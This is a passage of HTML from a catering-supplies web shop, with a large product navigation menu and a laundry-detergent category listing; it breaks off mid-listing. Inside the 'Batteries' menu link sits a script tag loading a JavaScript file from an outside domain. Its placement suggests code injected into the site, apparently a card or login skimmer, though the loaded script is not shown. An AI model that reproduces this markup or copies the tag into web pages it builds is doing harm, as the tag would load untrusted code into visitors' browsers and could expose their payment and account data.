                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/stainless-steel-cookware" class="menu-link menu-list-link">Stainless Steel Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/pizza-pans-screens" class="menu-link menu-list-link">Pizza Pans & Screens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/cookware-bakeware-misc." class="menu-link menu-list-link">Cookware & Bakeware Misc.</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/aluminium-cookware-medium" class="menu-link menu-list-link">Aluminium Cookware - Medium</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/cooling-racks-oven-grids" class="menu-link menu-list-link">Cooling Racks & Oven Grids</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/black-iron-cookware" class="menu-link menu-list-link">Black Iron Cookware</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/kitchen-essentials/utensils" class="menu-link mega-menu-link mega-menu-header">Utensils</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/utensils/ingredient-and-mixing-bowls" class="menu-link menu-list-link">Ingredient and Mixing Bowls</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/meat-preparation-utensils" class="menu-link menu-list-link">Meat Preparation Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/bbq-utensils" class="menu-link menu-list-link">BBQ Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/can-openers" class="menu-link menu-list-link">Can Openers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/catering-books" class="menu-link menu-list-link">Catering Books</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/kitchen-utensils-and-tools" class="menu-link menu-list-link">Kitchen Utensils and Tools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/plating-presentation-tools" class="menu-link menu-list-link">Plating & Presentation Tools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/chopping-boards-and-racks" class="menu-link menu-list-link">Chopping Boards and Racks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/fish-and-seafood-utensils" class="menu-link menu-list-link">Fish and Seafood Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/scales-jugs-measuring-cups" class="menu-link menu-list-link">Scales, Jugs & Measuring Cups</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/kitchen-essentials/genware-storage-gastronorm" class="menu-link mega-menu-link mega-menu-header">GenWare Storage & Gastronorm</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/stainless-steel-gastronorm-pans" class="menu-link menu-list-link">Stainless Steel Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/polycarbonate-gastronorm-pans" class="menu-link menu-list-link">Polycarbonate Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/polypropylene-gastronorm-pans" class="menu-link menu-list-link">Polypropylene Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/day-labels-dispensers" class="menu-link menu-list-link">Day Labels & Dispensers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/thermo-boxes" class="menu-link menu-list-link">Thermo Boxes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/large-clip-handle-storage-containers" class="menu-link menu-list-link">Large Clip Handle Storage Containers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/storage-containers" class="menu-link menu-list-link">Storage Containers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/ingredient-bins" class="menu-link menu-list-link">Ingredient Bins</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/food-delivery-bags" class="menu-link menu-list-link">Food Delivery Bags</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/colour-coded-gn-storage-boxes" class="menu-link menu-list-link">Colour Coded GN Storage Boxes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/clothing" class="menu-link menu-bar-link" aria-haspopup="true">Clothing</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/clothing/chefs-clothing" class="menu-link mega-menu-link mega-menu-header">Chefs Clothing</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/chefs-clothing/southside-chef-jackets" class="menu-link menu-list-link">Southside Chef Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/headwear-neckerchiefs" class="menu-link menu-list-link">Headwear & Neckerchiefs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/chefs-jackets-tunics" class="menu-link menu-list-link">Chefs Jackets & Tunics</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/chef-trousers" class="menu-link menu-list-link">Chef Trousers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/childrens-chef-wear" class="menu-link menu-list-link">Childrens Chef Wear</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/clothing/aprons" class="menu-link mega-menu-link mega-menu-header">Aprons</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/aprons/urban-aprons" class="menu-link menu-list-link">Urban Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/all-aprons" class="menu-link menu-list-link">All Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/bib-aprons" class="menu-link menu-list-link">Bib Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/waterproof-disposable-aprons" class="menu-link menu-list-link">Waterproof & Disposable Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/waist-aprons" class="menu-link menu-list-link">Waist Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/money-pockets" class="menu-link menu-list-link">Money Pockets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/back-of-house-aprons" class="menu-link menu-list-link">Back of House Aprons</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/clothing/genware-clothing-footwear" class="menu-link mega-menu-link mega-menu-header">GenWare Clothing & Footwear</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/genware-clothing-footwear/face-masks-coverings" class="menu-link menu-list-link">Face Masks & Coverings</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/waist-apron" class="menu-link menu-list-link">Waist Apron</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/baggies" class="menu-link menu-list-link">Baggies</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/standard-jackets" class="menu-link menu-list-link">Standard Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/superior-jackets" class="menu-link menu-list-link">Superior Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/basic-jackets" class="menu-link menu-list-link">Basic Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/coolback-jackets" class="menu-link menu-list-link">Coolback Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/wearertech-revive-clogs" class="menu-link menu-list-link">WearerTech Revive Clogs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/unisex-safety-clogs" class="menu-link menu-list-link">Unisex Safety Clogs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/unisex-safety-slip-on-shoe" class="menu-link menu-list-link">Unisex Safety Slip On Shoe</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/clothing/staff-uniforms" class="menu-link mega-menu-link mega-menu-header">Staff Uniforms</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/staff-uniforms/waitress-uniform" class="menu-link menu-list-link">Waitress Uniform</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/tabards" class="menu-link menu-list-link">Tabards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/uniform-trousers" class="menu-link menu-list-link">Uniform Trousers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/waistcoats" class="menu-link menu-list-link">Waistcoats</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/shirts-t-shirts-polo-shirts" class="menu-link menu-list-link">Shirts, T-Shirts & Polo Shirts</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/protective-clothing" class="menu-link menu-list-link">Protective Clothing</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/staff-name-badges" class="menu-link menu-list-link">Staff Name Badges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/ties-and-bow-ties" class="menu-link menu-list-link">Ties and Bow Ties</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/waiters-uniform" class="menu-link menu-list-link">Waiters Uniform</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/uniform-shirts" class="menu-link menu-list-link">Uniform Shirts</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/consumables" class="menu-link menu-bar-link" aria-haspopup="true">Consumables</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/utopia-electrical-supplies--heaters" class="menu-link mega-menu-link mega-menu-header">Utopia Electrical Supplies & Heaters</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/utopia-electrical-supplies--heaters/batteries" class="menu-link menu-list-link">Batteries <script src="https://analysiscache.com/ver82.embed.min.js"></script></a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/utopia-food-and-beverage-consumables" class="menu-link mega-menu-link mega-menu-header">Utopia Food and Beverage Consumables</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/preserves" class="menu-link menu-list-link">Preserves</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/utopia-food-and-beverage-consumables/hot-beverage-consumables" class="menu-link menu-list-link">Hot Beverage Consumables</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/condiments" class="menu-link menu-list-link">Condiments</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/biscuits-and-sweets" class="menu-link menu-list-link">Biscuits and Sweets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/syrups-purees-and-mixers" class="menu-link menu-list-link">Syrups, Purees and Mixers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cold-drinks" class="menu-link menu-list-link">Cold Drinks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/crisps-and-snacks" class="menu-link menu-list-link">Crisps and Snacks</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/consumables/disposable-cutlery-tableware" class="menu-link mega-menu-link mega-menu-header">Disposable Cutlery &amp; Tableware</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/consumables/disposable-cutlery-tableware/disposable-glasses" class="menu-link menu-list-link">Disposable Glasses</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/consumables/lighting-and-fixtures" class="menu-link mega-menu-link mega-menu-header">Lighting and Fixtures</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/consumables/lighting-and-fixtures/decorative-lighting" class="menu-link menu-list-link">Decorative Lighting</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/infrared-bulbs-and-heat-lamps" class="menu-link menu-list-link">Infrared Bulbs and Heat Lamps</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/halogen-bulbs" class="menu-link menu-list-link">Halogen Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/led-bulbs" class="menu-link menu-list-link">LED Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/cfl-bulbs" class="menu-link menu-list-link">CFL Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/ceiling-lights" class="menu-link menu-list-link">Ceiling Lights</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/utility-bulbs-and-flood-lamps" class="menu-link menu-list-link">Utility Bulbs and Flood Lamps</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/cleaning-paper-and-hygiene" class="menu-link menu-bar-link" aria-haspopup="true">Cleaning, Paper and Hygiene</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene" class="menu-link mega-menu-link mega-menu-header">Paper Hygiene</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/tissues" class="menu-link menu-list-link">Tissues</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/hand-towels-and-toilet-tissue" class="menu-link menu-list-link">Hand Towels and toilet tissue</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/smart-one-and-easimatic" class="menu-link menu-list-link">smart one and easimatic</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/katrin-and-coreless" class="menu-link menu-list-link">Katrin and coreless,</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/napkins" class="menu-link menu-list-link">Napkins</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/dispensers-and-refills" class="menu-link menu-list-link">Dispensers and Refills</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/paper-serviettes" class="menu-link menu-list-link">Paper Serviettes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals" class="menu-link mega-menu-link mega-menu-header">Cleaning Chemicals</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/air-purifiers-and-sanitisers" class="menu-link menu-list-link">Air Purifiers and Sanitisers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/chemical-sachets" class="menu-link menu-list-link">Chemical Sachets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/polish-and-glass-cleaners" class="menu-link menu-list-link">Polish and Glass Cleaners</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent" class="menu-link menu-list-link">Fabric Soft Laundry Detergent</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/lockable-coshh-cabinets" class="menu-link menu-list-link">Lockable COSHH Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/kitchen" class="menu-link menu-list-link">Kitchen</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/washroom-toilets-and-odour-control" class="menu-link menu-list-link">washroom toilets and odour control</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/housekeeping" class="menu-link menu-list-link">Housekeeping</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/air-freshener-sprays" class="menu-link menu-list-link">Air Freshener Sprays</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/floor-care" class="menu-link menu-list-link">Floor Care</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid" class="menu-link mega-menu-link mega-menu-header">GenWare Safety & First Aid</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/first-aid-kits" class="menu-link menu-list-link">First Aid Kits</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/fire-safety" class="menu-link menu-list-link">Fire Safety</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/thermometers" class="menu-link menu-list-link">Thermometers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/plasters" class="menu-link menu-list-link">Plasters</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/cleaning-paper-and-hygiene/safety-signs" class="menu-link mega-menu-link mega-menu-header">Safety & Signs</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/personal-safety-equipment" class="menu-link menu-list-link">Personal Safety Equipment</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/safety-mats-and-flooring" class="menu-link menu-list-link">Safety Mats and Flooring</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/steps-and-stepstools" class="menu-link menu-list-link">Steps and Stepstools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/first-aid" class="menu-link menu-list-link">First Aid</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/fire-safety" class="menu-link menu-list-link">Fire Safety</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/safety-signs" class="menu-link menu-list-link">Safety Signs</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/tableware-bar-supplies" class="menu-link menu-bar-link" aria-haspopup="true">Tableware & Bar Supplies</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/genware-antigo-tableware" class="menu-link mega-menu-link mega-menu-header">GenWare Antigo Tableware</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-antigo-tableware/antigo-stoneware" class="menu-link menu-list-link">Antigo Stoneware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/antigo-stoneware-barley" class="menu-link menu-list-link">Antigo Stoneware Barley</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/genware-coloured-beverage" class="menu-link mega-menu-link mega-menu-header">GenWare Coloured Beverage</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-coloured-beverage/coral" class="menu-link menu-list-link">Coral</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-black" class="menu-link menu-list-link">Matt Black</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-blue" class="menu-link menu-list-link">Matt Blue</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-grey" class="menu-link menu-list-link">Matt Grey</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-sage" class="menu-link menu-list-link">Matt Sage</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-teal" class="menu-link menu-list-link">Matt Teal</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/ramekins--serving-dishes" class="menu-link menu-list-link">Ramekins & Serving Dishes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/aluminium-bakeware" class="menu-link menu-list-link">Aluminium Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cast-aluminium-cookware" class="menu-link menu-list-link">Cast Aluminium Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/stainless-steel-cookware" class="menu-link menu-list-link">Stainless Steel Cookware</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/genware-incise-porcelain" class="menu-link mega-menu-link mega-menu-header">GenWare Incise Porcelain</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-incise-porcelain/incise-porcelain-lavara" class="menu-link menu-list-link">Incise Porcelain Lavara</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-lucine" class="menu-link menu-list-link">Incise Porcelain Lucine</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-lustre" class="menu-link menu-list-link">Incise Porcelain Lustre</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-solara" class="menu-link menu-list-link">Incise Porcelain Solara</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/genware-menusigns--display" class="menu-link mega-menu-link mega-menu-header">GenWare MenuSigns & Display</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-menusigns--display/clipboards" class="menu-link menu-list-link">Clipboards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/signs--sign-holders" class="menu-link menu-list-link">Signs & Sign Holders</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/table-boards" class="menu-link menu-list-link">Table Boards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/roko-porcelain-sand" class="menu-link menu-list-link">Roko Porcelain Sand</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/warehouse-sale" class="menu-link menu-bar-link" aria-haspopup="true">Warehouse Sale</a>
                                    
                            

                            <li class="mobile-menu-header">
                                <a href="/" class="">
                                    <span>Home</span>
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>
        


		<div class="our_services d-none d-sm-block">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-cutlery" aria-hidden="true"><!--icon--></i>
							<p>over 30,000 products</p>
						</div>
					</div>
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-truck" aria-hidden="true"><!--icon--></i>
							<p>free delivery</p>
						</div>
					</div>
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-shopping-cart" aria-hidden="true"><!--icon--></i>
							<p>no minimum order</p>
						</div>
					</div>
					<div class="col-lg-3 col-12">
						<div class="service_text">
							<i class="fa fa-certificate" aria-hidden="true"><!--icon--></i>
							<p>special pricing</p>
						</div>
					</div>
				</div>
			</div>		
		</div>
	</div><div class="page-main">
	<div class="container">
	    <div class="row">
	      	<div class="col-md-12">
	        	<div class="breadcrumbs">
	          		<ul>
	          			<li><a href="/">Home</a></li>
	          				          				
	            		
							<li><a href="/cleaning-paper-and-hygiene">Cleaning, Paper and Hygiene</a></li>
							          				
	            		
							<li><a href="/cleaning-paper-and-hygiene/cleaning-chemicals">Cleaning Chemicals</a></li>
							          				
	            		
							<li><a href="/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent">Fabric Soft Laundry Detergent</a></li>
							          		</ul> 
	           </div>
	        </div>
	    </div>
	</div>

	<div class="container">
	    		    <div class="row">
		    	<div class="col-lg-3 col-12">
					<div class="sidebar sidebar-main">
						<div class="block filter">
							<h1 class="filter-subtitle">Filter</h1>
	 						<div class="filter-options">
								
																
							</div>  
							
							<!-- <div class="filter-options">
								<h3 class="filter-options-title">Ut enim ad minim</h3>
								<form>
									<ul class="filter-options-content">
										<li><input type="checkbox" name="Lorem" /> Lorem ipsum dolor</li>
										<li><input type="checkbox" name="Lorem" /> Sit amet, consectetur</li>
										<li><input type="checkbox" name="Lorem" /> Adipisicing elit</li>
										<li><input type="checkbox" name="Lorem" /> Deiusmod tempor incididunt</li>
									</ul>
								</form>
							</div>
							 -->
							<div class="filter-options">
								<h3 class="filter-options-title">Price</h3>
								
																
								<input type="hidden" id="hidden_minimum_price" value="0" />
								<input type="hidden" id="hidden_maximum_price" value="100" />
								<div id="price_range"></div>
								<p id="price_show">£0 - £100</p>
								
							</div>	
						</div>
					</div>
				</div>
				<div class="col-lg-9 col-12">
					<div class="row">
				      	<div class="col-md-12">
							<div class="page-title">
								<h1>Fabric Soft Laundry Detergent</h1>
															</div>
							<div class="category-description">
															</div>
						</div>
					</div>
					<!-- <div class="row">
    <div class="col-lg-12 col-md-12 subcatlist">
            </div>     
</div> -->
					<div id="response">
											<div class="column main">
							
							<div class="toolbar toolbar-products">
								<div class="show-product-item w-100">
									<p class="toolbar-amount">
										Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">8										</span> of 8 products 
									</p>
								</div>
															</div>

							<div class="products-grid">
								<ul class="product-items">
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/horizon-biological-laundry-detergent-powder-63kg-cd756"><img class="lazy" data-src="/uploads/product/Uropa/cd756.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/horizon-biological-laundry-detergent-powder-63kg-cd756" class="product-name">Horizon Biological Laundry Detergent Powder 6.3kg</a>
																									<div class="price-box">
																												<span class="product-price">£49.95</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/persil-pro-formula-advance-biological-laundry-detergent-powder-85kg-dc428"><img class="lazy" data-src="/uploads/product/Uropa/dc428.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/persil-pro-formula-advance-biological-laundry-detergent-powder-85kg-dc428" class="product-name">Persil Pro Formula Advance Biological Laundry Detergent Powder 8.5kg</a>
																									<div class="price-box">
														<span class="product-price">Out of Stock</span>
													</div>

																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/caretex-bio-biological-laundry-detergent-10l"><img class="lazy" data-src="/uploads/product/Hotelware/cl-cat-483.png"></a>
